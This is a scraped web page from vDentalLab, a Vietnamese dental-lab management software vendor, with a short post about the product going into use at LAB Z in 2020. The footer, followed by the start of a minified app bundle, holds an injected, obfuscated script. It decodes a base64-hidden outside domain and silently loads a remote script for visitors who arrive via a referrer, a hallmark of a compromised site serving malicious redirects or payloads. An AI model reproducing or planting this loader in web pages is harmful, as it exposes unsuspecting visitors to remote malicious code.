                <span class="relative">
                    Products
                    <span
                        class="absolute bottom-0 left-0 w-0 h-0.5 bg-blue-400 group-hover:w-full transition-all duration-300"></span>
                </span>
            </a>
            <a href="#" class="nav-link relative group text-gray-600 hover:text-gray-900 transition-colors">
                <span class="relative">
                    Pricing
                    <span
                        class="absolute bottom-0 left-0 w-0 h-0.5 bg-blue-400 group-hover:w-full transition-all duration-300"></span>
                </span>
            </a>
            <a href="#" class="nav-link relative group text-gray-600 hover:text-gray-900 transition-colors">
                <span class="relative">
                    Contact
                    <span
                        class="absolute bottom-0 left-0 w-0 h-0.5 bg-blue-400 group-hover:w-full transition-all duration-300"></span>
                </span>
            </a>
        </div>

        <div class="flex items-center space-x-4">
            <button class="hidden md:block px-4 py-2 text-gray-600 hover:text-gray-900 transition-colors">Login</button>
            <button
                class="px-4 py-2 bg-gradient-to-r from-blue-400 to-purple-500 text-white rounded-lg hover:shadow-lg transition-all duration-300 transform hover:-translate-y-0.5">
                Sign Up
            </button>
            <button class="md:hidden flex flex-col space-y-1.5">
                <span class="w-6 h-0.5 bg-gray-800"></span>
                <span class="w-6 h-0.5 bg-gray-800"></span>
                <span class="w-6 h-0.5 bg-gray-800"></span>
            </button>
        </div>
    </div>
</nav>
-->
</div>
<div id="smooth-wrapper">
  <div id="smooth-content">

    <main id="main" class="main">
         gggggggggg
    <header>
        <h2 class="text-4xl font-bold my-6 mx-auto text-center text-primary-600">
            <a href="https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/">
                Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z
            </a>
        </h2>

    </header>

  
  <section class="py-12 ">
    <div class="container mx-auto px-4">
      <div class="max-w-4xl mx-auto">
        
        
        <div class="rounded-2xl shadow-lg p-8 md:p-12 mb-12">
          <div class="text-gray-500">
            <p>Trong thời đại Kỹ thuật số phát triển, việc xử lí dữ liệu bằng giấy tờ bằng file Excel rất tốn thời gian và dễ dàng bị sai sót. Để đáp ứng nhu cầu hiện đại hóa và quản lý công việc , phần mềm quản lý labo vDentalLab được ra đời và được các nha khoa sử dụng 1 cách rộng rãi.</p>
<p></p>
<h4><span style="color: #00ccff;">Sử dụng phần mềm quản lý labo vDentalLab thay thế cho phương pháp quản lý bằng file Excel.</span></h4>
<p></p>
<blockquote>
<p>Số hoá toàn bộ dữ liệu của Labo. Quản lý công việc 1 cách chặt chẽ.<br>&nbsp;-Không cần ghi những thông tin ra giấy như trước kia, dễ bị thất lạc, dễ bị sai sót<br>Hiệu quả phần mềm mang lại hiệu quả cho Lab. Công việc của nhân viên điều phối &amp; kế toán sẽ đỡ cực hơn; dữ liệu được quản lý thống nhất;<br>Tiết kiệm hơn 40% khối lượng công việc của các bộ phận.<br>Nâng cao dịch vụ chăm sóc khách hàng.<br>&nbsp;&#8211; Khách hàng sẽ được phục vụ chu đáo, thông tin của khách hàng được bảo mật hơn.</p>
</blockquote>
<p class="post-line">
</p><h4><span style="color: #00ccff;">LAB Z (Z Dental Laboratory): Đôi tay khéo léo của nghệ nhân tạo nên những nụ cười rạng rỡ.</span></h4>
<p class="post-line"></p>


<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="861" height="325" src="http://www.localhost:10011/wp-content/uploads/2020/02/z_labo-1.jpg" alt="" class="wp-image-3122" srcset="https://phanmemlabo.com/wp-content/uploads/2020/02/z_labo-1.jpg 861w, https://phanmemlabo.com/wp-content/uploads/2020/02/z_labo-1-300x113.jpg 300w, https://phanmemlabo.com/wp-content/uploads/2020/02/z_labo-1-768x290.jpg 768w" sizes="(max-width: 861px) 100vw, 861px" /></figure>


<p class="post-line"> </p>
<p>LAB Z (Z Dental Laboratory) chuyên cung cấp giải pháp phục hình toàn sứ cho các nha khoa với hệ thống trang thiết bị hiện đại, đội ngũ kỹ thuật viên lành nghề, nguyên vật liệu có nguồn gốc rõ ràng.</p>
<p> </p>
<p>Nguyên vật liệu được sử dụng từ các thương hiệu nổi tiếng nhằm đảm bảo về chất lượng tối đa. Chất luợng sản phẩm được đảm bảo bởi quy trình sản xuất và kiểm tra nghiêm ngặt, tối ưu hóa tiến độ từng giai đoạn.</p>
<p> </p>
<p>Với tôn chỉ hoạt động: “Chất lượng là uy tín” và sự đồng tâm phấn đấu, phát triển từ tập thể nhân viên. Tin chắc rằng, trong thời gian tới, Labo Z sẽ là người bạn tin cậy đồng hành cùng Quý Nha khoa, Nha sĩ trên chặng đường phát triển.</p>
<p class="post-line"> </p>
<p>Cuối cùng, chúc Lab Z &amp; ngành Lab Việt Nam phát triển hơn trong năm 2020.</p>
<p> </p>
<div class="row">
<div class="order-12" style="display: inline-block; padding-left: 20px; line-height: 2;"><strong>CÔNG TY CỔ PHẦN SX TM DV Z</strong><br />Địa chỉ: 3/40 Thích Quảng Đức, P. 3, Q. Phú Nhuận, Tp. HCM<br />Điện thoại: 0901 456 029</div>
<div class="order-1" style="float: left; padding-left: 20px;"><img decoding="async" style="max-width: 85px; max-height: 85px; margin: 0;" src="http://localhost:10011/wp-content/uploads/2020/02/logo-laboZ.png" /></div>
</div>          </div>
        </div>
      </div>
    </div>
  </section>

</article>      </main>

    
        <footer class="content-info w-full pt-14 bg-gray-50 border-t border-gray-200">
    <section class="widget_text widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>    <div class="mx-auto max-w-7xl px-4 sm:px-6 lg:px-8">

        <!--Grid-->
        <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-5 gap-8 pt-10 pb-10">
            <div class="col-span-1 sm:col-span-2 lg:col-span-2 mb-10 lg:mb-0">
                <div class="flex justify-center lg:justify-start mb-1">
                                        <a href="https://phanmemlabo.com/" class="flex justify-center lg:justify-start">
                        <img src="https://phanmemlabo.com/wp-content/uploads/2017/08/logo_chim_newAsset-2.png" alt="vDentallab" class="h-10">
                    </a>
                                        <a class="flex items-center  ml-2  text-gray-800 font-bold text-2xl" href="https://phanmemlabo.com/">
                        vDentallab
                    </a>
                </div>
                <p class="py-8 text-gray-500 lg:max-w-xs text-center lg:text-left">Giải pháp quản trị doanh nghiệp được
                    xây dựng chuyên biệt cho ngành Labo Nha Khoa.</p>
                <div class="text-center lg:text-left">
                    <a href="/lien-he"
                        class="group relative inline-flex items-center gap-2 bg-gradient-to-r from-amber-500 to-orange-500 hover:from-amber-600 hover:to-orange-600 text-white font-bold px-6 py-4 rounded-lg transition-all duration-300 shadow-lg shadow-amber-500/30 hover:shadow-xl hover:shadow-amber-500/50 transform hover:-translate-y-0.5 text-md">
                        Liên hệ tư vấn
                    </a>
                </div>
            </div>
            <!--End Col-->
            <div class="text-left">
                <h4 class="text-lg text-gray-900 font-bold mb-7">Thông tin liên hệ</h4>
                <ul class="text-sm  transition-all duration-500">
                    <li class="mb-6">
                        <a class="flex items-start gap-3 text-gray-600">
                            <i class="fas fa-building mt-1"></i>
                            <span>Công Ty TNHH Phần Mềm Tầm Nhìn</span>
                        </a>
                    </li>
                                        <li class="mb-6">
                        <a href="https://maps.app.goo.gl/G8AHE365D4wejSaV6" class="flex items-start gap-3 text-gray-600 hover:text-primary-600">
                            <i class="fas fa-map-marker-alt mt-1"></i>
                            <span>205A Nguyễn Xí, P. 13, Bình Thạnh, Tp.HCM, VN</span>
                        </a>
                    </li>
                                                            <li class="mb-6"><a href="tel:0947 476 000"
                            class="flex items-center gap-3 text-gray-600 hover:text-primary-600">
                            <i class="fas fa-phone-alt"></i>
                            <span>0947 476 000</span>
                        </a></li>
                                                            <li class="mb-6"><a href="mailto:info@phanmemlabo.com"
                            class="flex items-center gap-3 text-gray-600 hover:text-primary-600">
                            <i class="fas fa-envelope"></i>
                            <span>info@phanmemlabo.com</span>
                        </a></li>
                    
                </ul>
            </div>
            <!--End Col-->
            <div class="text-left">
                <h4 class="text-lg text-gray-900 font-bold mb-7">Chức năng
                </h4>
                <ul class="text-sm  transition-all duration-500">
                    <li class="mb-6"><a href="https://phanmemlabo.com/docs/quan-ly-dieu-phoi/" class="text-gray-600 hover:text-primary-600">Điều phối hoạt động</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com//docs/quy-trinh-san-xuat/" class="text-gray-600 hover:text-primary-600">Quy trình sản xuất</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com/tai-chinh-cong-no/" class="text-gray-600 hover:text-primary-600">Tài chính – Công nợ</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com//docs/quan-ly-giao-nhan/" class="text-gray-600 hover:text-primary-600">Quản lý giao nhận</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com/cham-soc-khach-hang/" class="text-gray-600 hover:text-primary-600">Chăm sóc khách hàng</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com/bao-cao-tong-hop/" class="text-gray-600 hover:text-primary-600">Báo cáo kinh doanh</a></li>
                </ul>
            </div>
            <!--End Col-->
            <div class="text-left">
                <h4 class="text-lg text-gray-900 font-bold mb-7">Video hướng dẫn</h4>
                <ul class="text-sm  transition-all duration-500">
                    <li class="mb-6"><a
                            href="https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Phần mềm Quản lý Labo vDentalLab">Phần mềm Quản lý Labo vDentalLab</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com//docs/huong-dan-tao-moi-nha-khoa/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn tạo mới nha khoa">Hướng dẫn tạo mới nha khoa</a></li>
                    <li class="mb-6"><a
                            href="https://phanmemlabo.com//docs/huong-dan-quy-trinh-nhan-hang/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn quy trình nhập hàng">Hướng dẫn quy trình nhập hàng</a></li>
                    <li class="mb-6"><a
                            href="https://phanmemlabo.com//docs/huong-dan-lap-don-hang-san-xuat/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn lập đơn hàng sản xuất">Hướng dẫn lập đơn hàng sản xuất</a></li>
                    <li class="mb-6"><a
                            href="https://phanmemlabo.com//docs/huong-dan-quan-ly-san-xuat-phan-1/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn quản lý sản xuất – Phần 1">Hướng dẫn quản lý sản xuất – Phần 1</a></li>
                    <li class="mb-6"><a
                            href="https://phanmemlabo.com//docs/huong-dan-quan-ly-san-xuat-phan-2/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn quản lý sản xuất – Phần 2">Hướng dẫn quản lý sản xuất – Phần 2</a></li>
                    <li class="mb-6"><a
                            href="https://phanmemlabo.com//docs/huong-dan-quy-trinh-giao-hang/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn quy trình giao hàng">Hướng dẫn quy trình giao hàng</a></li>
                    <li class="mb-6"><a href="https://phanmemlabo.com//docs/huong-dan-quan-ly-tai-chinh/"
                            class="block text-gray-600 hover:text-primary-600"
                            title="Hướng dẫn quản lý tài chính">Hướng dẫn quản lý tài chính</a></li>
                </ul>
            </div>
            <!--End Col-->
        </div>
        <!--Grid-->
        <div class="py-7 border-t border-gray-200">
            <div class="flex items-center justify-center flex-col lg:justify-between lg:flex-row">
                <span class="text-sm text-gray-500 ">©<a href="https://phanmemlabo.com/">vDentalLab</a></span>
                <div class="flex mt-4 space-x-4 sm:justify-center lg:mt-0 ">
                                        <a href="https://www.facebook.com/phanmemlabo"
                        class="relative w-8 h-8 rounded-full transition-all duration-500 flex justify-center items-center bg-blue-600 hover:bg-blue-700">
                        <svg class="w-[1rem] h-[1rem] text-white" viewBox="0 0 8 14" fill="none"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.04111 7.81204L7.41156 5.46043H5.1296V3.93188C5.1296 3.28886 5.44818 2.66054 6.46692 2.66054H7.51899V0.657999C6.90631 0.560385 6.28723 0.507577 5.66675 0.5C3.78857 0.5 2.56239 1.62804 2.56239 3.66733V5.46043H0.480469V7.81204H2.56239V13.5H5.1296V7.81204H7.04111Z"
                                fill="currentColor" />
                        </svg>
                    </a>
                                                            <a href="https://www.youtube.com/channel/UChxYc166QewK6Dq4mlIe8Aw"
                        class="relative w-8 h-8 rounded-full transition-all duration-500 flex justify-center items-center bg-red-600 hover:bg-red-700">
                        <svg class="w-[1.25rem] h-[0.875rem] text-white" viewBox="0 0 16 12" fill="none"
                            xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                d="M13.9191 1.10651C14.558 1.27906 15.0602 1.78251 15.2299 2.42069C15.5388 3.57887 15.5388 5.99687 15.5388 5.99687C15.5388 5.99687 15.5388 8.41487 15.2299 9.57306C15.0578 10.2136 14.5556 10.7171 13.9191 10.8872C12.7638 11.1969 8.12875 11.1969 8.12875 11.1969C8.12875 11.1969 3.49603 11.1969 2.33844 10.8872C1.69952 10.7147 1.19735 10.2112 1.0276 9.57306C0.71875 8.41487 0.71875 5.99687 0.71875 5.99687C0.71875 5.99687 0.71875 3.57887 1.0276 2.42069C1.1997 1.78015 1.70188 1.27669 2.33844 1.10651C3.49603 0.796875 8.12875 0.796875 8.12875 0.796875C8.12875 0.796875 12.7638 0.796875 13.9191 1.10651ZM10.4981 5.99687L6.6481 8.22578V3.76796L10.4981 5.99687Z"
                                fill="white" />
                        </svg>
                    </a>
                                                            <a href="https://join.skype.com/invite/SfYZetrwRZUl"
                        class="relative w-8 h-8 rounded-full transition-all duration-500 flex justify-center items-center bg-blue-600 hover:bg-blue-700">
                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-100.26 -100.26 656.25 656.25" xml:space="preserve" fill="#000000" stroke="#000000" stroke-width="0.00455731"><g id="SVGRepo_bgCarrier" stroke-width="0" transform="translate(0,0), scale(1)"><rect x="-100.26" y="-100.26" width="656.25" height="656.25" rx="328.125" fill="#15ace5" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.911462"></g><g id="SVGRepo_iconCarrier"> <g> <rect x="0" y="0" style="fill:#15ACE5;" width="455.731" height="455.731"></rect> <path style="fill:#FFFFFF;" d="M379.742,257.242c1.77-9.097,2.708-18.492,2.708-28.107c0-80.82-65.518-146.338-146.338-146.338 c-9.615,0-19.01,0.938-28.107,2.708c-12.507-7.319-27.052-11.532-42.589-11.532c-46.65,0-84.467,37.817-84.467,84.467 c0,15.537,4.214,30.082,11.532,42.588c-1.77,9.097-2.708,18.492-2.708,28.107c0,80.82,65.518,146.338,146.338,146.338 c9.615,0,19.01-0.938,28.107-2.708c12.507,7.319,27.052,11.532,42.588,11.532c46.65,0,84.467-37.817,84.467-84.467 C391.275,284.293,387.061,269.749,379.742,257.242z M238.892,329.634c-52,0-78-19.5-86-44s9.5-31.5,15-32s17.167,0.833,20.5,11 c3.465,10.567,15,31.5,40,34s41.5-9,46.5-21s-4-28.5-42.5-34s-78.5-22.5-78.5-61s44-54,86-54s63.293,23.721,68,33 c5.833,11.5,3.833,30.661-10,34c-14.5,3.5-22-4.5-32.5-24c-10.858-20.165-49.5-15-62.5-3.5s-9.5,28,44.5,38.5s74,30,74,60.5 S290.892,329.634,238.892,329.634z"></path> </g> </g></svg>
                    </a>
                                                            <a href="http://zalo.me/0947476000"
                        class="relative w-8 h-8 rounded-full transition-all duration-500 flex justify-center items-center bg-blue-600 hover:bg-blue-700">
<svg id="svg_zalo_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 614.501 613.667" xml:space="preserve">
            <path fill="#FFFFFF" d="M464.721,301.399c-13.984-0.014-23.707,11.478-23.944,28.312c-0.251,17.771,9.168,29.208,24.037,29.202   c14.287-0.007,23.799-11.095,24.01-27.995C489.028,313.536,479.127,301.399,464.721,301.399z" />
            <path fill="#FFFFFF" d="M291.83,301.392c-14.473-0.316-24.578,11.603-24.604,29.024c-0.02,16.959,9.294,28.259,23.496,28.502   c15.072,0.251,24.592-10.87,24.539-28.707C315.214,313.318,305.769,301.696,291.83,301.392z" />
            <path fill="#FFFFFF" d="M310.518,3.158C143.102,3.158,7.375,138.884,7.375,306.3s135.727,303.142,303.143,303.142   c167.415,0,303.143-135.727,303.143-303.142S477.933,3.158,310.518,3.158z M217.858,391.083   c-33.364,0.818-66.828,1.353-100.133-0.343c-21.326-1.095-27.652-18.647-14.248-36.583c21.55-28.826,43.886-57.065,65.792-85.621   c2.546-3.305,6.214-5.996,7.15-12.705c-16.609,0-32.784,0.04-48.958-0.013c-19.195-0.066-28.278-5.805-28.14-17.652   c0.132-11.768,9.175-17.329,28.397-17.348c25.159-0.026,50.324-0.06,75.476,0.026c9.637,0.033,19.604,0.105,25.304,9.789   c6.22,10.561,0.284,19.512-5.646,27.454c-21.26,28.497-43.015,56.624-64.559,84.902c-2.599,3.41-5.119,6.88-9.453,12.725   c23.424,0,44.123-0.053,64.816,0.026c8.674,0.026,16.662,1.873,19.941,11.267C237.892,379.329,231.368,390.752,217.858,391.083z    M350.854,330.211c0,13.417-0.093,26.841,0.039,40.265c0.073,7.599-2.599,13.647-9.512,17.084   c-7.296,3.642-14.71,3.028-20.304-2.968c-3.997-4.281-6.214-3.213-10.488-0.422c-17.955,11.728-39.908,9.96-56.597-3.866   c-29.928-24.789-30.026-74.803-0.211-99.776c16.194-13.562,39.592-15.462,56.709-4.143c3.951,2.619,6.201,4.815,10.396-0.053   c5.39-6.267,13.055-6.761,20.271-3.357c7.454,3.509,9.935,10.165,9.776,18.265C350.67,304.222,350.86,317.217,350.854,330.211z    M395.617,369.579c-0.118,12.837-6.398,19.783-17.196,19.908c-10.779,0.132-17.593-6.966-17.646-19.512   c-0.179-43.352-0.185-86.696,0.007-130.041c0.059-12.256,7.302-19.921,17.896-19.222c11.425,0.752,16.992,7.448,16.992,18.833   c0,22.104,0,44.216,0,66.327C395.677,327.105,395.828,348.345,395.617,369.579z M463.981,391.868   c-34.399-0.336-59.037-26.444-58.786-62.289c0.251-35.66,25.304-60.713,60.383-60.396c34.631,0.304,59.374,26.306,58.998,61.986   C524.207,366.492,498.534,392.205,463.981,391.868z" />
          </svg>
                    </a>
                                    </div>
            </div>
        </div>
    </div>
</footer>      </div>
</div>    </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/test/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="app/0-js-before">
(()=>{"use strict";var e,r={},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var a=o[e]={exports:{}};return r[e].call(a.exports,a,a.exports,t),a.exports}t.m=r,e=[],t.O=(r,o,n,a)=>{if(!o){var l=1/0;for(u=0;u<e.length;u++){o=e[u][0],n=e[u][1],a=e[u][2];for(var s=!0,i=0;i<o.length;i++)(!1&a||l>=a)&&Object.keys(t.O).every(e=>t.O[e](o[i]))?o.splice(i--,1):(s=!1,a<l&&(l=a));if(s){e.splice(u--,1);var f=n();void 0!==f&&(r=f)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[o,n,a]},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={666:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,a,l=o[0],s=o[1],i=o[2],f=0;if(l.some(r=>0!==e[r])){for(n in s)t.o(s,n)&&(t.m[n]=s[n]);if(i)var u=i(t)}for(r&&r(o);f<l.length;f++)a=l[f],t.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return t.O(u)},o=self.webpackChunk_roots_bud_sage_sage=self.webpackChunk_roots_bud_sage_sage||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})()})();
//# sourceURL=app%2F0-js-before
</script>
<script src="https://phanmemlabo.com/wp-content/themes/test/public/js/app.78bf87.js" id="app/0-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phanmemlabo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phanmemlabo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://phanmemlabo.com/wp-content/themes/test/public/js/app.78bf87.js
body_size: 114341
content:
(self.webpackChunk_roots_bud_sage_sage=self.webpackChunk_roots_bud_sage_sage||[]).push([[143],{"../node_modules/aos/dist/aos.js":function(e){e.exports=function(e){function t(i){if(r[i])return r[i].exports;var n=r[i]={exports:{},id:i,loaded:!1};return e[i].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var r={};return t.m=e,t.c=r,t.p="dist/",t(0)}([function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},s=(i(r(1)),r(6)),a=i(s),o=i(r(7)),l=i(r(8)),c=i(r(9)),d=i(r(10)),u=i(r(11)),p=i(r(14)),f=[],h=!1,m={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},g=function(){if(arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(h=!0),h)return f=(0,u.default)(f,m),(0,d.default)(f,m.once),f},v=function(){f=(0,p.default)(),g()},y=function(){f.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},b=function(e){return!0===e||"mobile"===e&&c.default.mobile()||"phone"===e&&c.default.phone()||"tablet"===e&&c.default.tablet()||"function"==typeof e&&!0===e()},_=function(e){m=n(m,e),f=(0,p.default)();var t=document.all&&!window.atob;return b(m.disable)||t?y():(m.disableMutationObserver||l.default.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),m.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",m.easing),document.querySelector("body").setAttribute("data-aos-duration",m.duration),document.querySelector("body").setAttribute("data-aos-delay",m.delay),"DOMContentLoaded"===m.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?g(!0):"load"===m.startEvent?window.addEventListener(m.startEvent,function(){g(!0)}):document.addEventListener(m.startEvent,function(){g(!0)}),window.addEventListener("resize",(0,o.default)(g,m.debounceDelay,!0)),window.addEventListener("orientationchange",(0,o.default)(g,m.debounceDelay,!0)),window.addEventListener("scroll",(0,a.default)(function(){(0,d.default)(f,m.once)},m.throttleDelay)),m.disableMutationObserver||l.default.ready("[data-aos]",v),f)};e.exports={init:_,refresh:g,refreshHard:v}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function r(e,t,r){function i(t){var r=m,i=g;return m=g=void 0,S=t,y=e.apply(i,r)}function s(e){return S=e,b=setTimeout(d,t),T?i(e):y}function a(e){var r=t-(e-_);return M?x(r,v-(e-S)):r}function l(e){var r=e-_;return void 0===_||r>=t||r<0||M&&e-S>=v}function d(){var e=E();return l(e)?u(e):void(b=setTimeout(d,a(e)))}function u(e){return b=void 0,C&&m?i(e):(m=g=void 0,y)}function p(){void 0!==b&&clearTimeout(b),S=0,m=_=g=b=void 0}function f(){return void 0===b?y:u(E())}function h(){var e=E(),r=l(e);if(m=arguments,g=this,_=e,r){if(void 0===b)return s(_);if(M)return b=setTimeout(d,t),i(_)}return void 0===b&&(b=setTimeout(d,t)),y}var m,g,v,y,b,_,S=0,T=!1,M=!1,C=!0;if("function"!=typeof e)throw new TypeError(c);return t=o(t)||0,n(r)&&(T=!!r.leading,v=(M="maxWait"in r)?w(o(r.maxWait)||0,t):v,C="trailing"in r?!!r.trailing:C),h.cancel=p,h.flush=f,h}function i(e,t,i){var s=!0,a=!0;if("function"!=typeof e)throw new TypeError(c);return n(i)&&(s="leading"in i?!!i.leading:s,a="trailing"in i?!!i.trailing:a),r(e,t,{leading:s,maxWait:t,trailing:a})}function n(e){var t=void 0===e?"undefined":l(e);return!!e&&("object"==t||"function"==t)}function s(e){return!!e&&"object"==(void 0===e?"undefined":l(e))}function a(e){return"symbol"==(void 0===e?"undefined":l(e))||s(e)&&_.call(e)==u}function o(e){if("number"==typeof e)return e;if(a(e))return d;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(p,"");var r=h.test(e);return r||m.test(e)?g(e.slice(2),r?2:8):f.test(e)?d:+e}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",d=NaN,u="[object 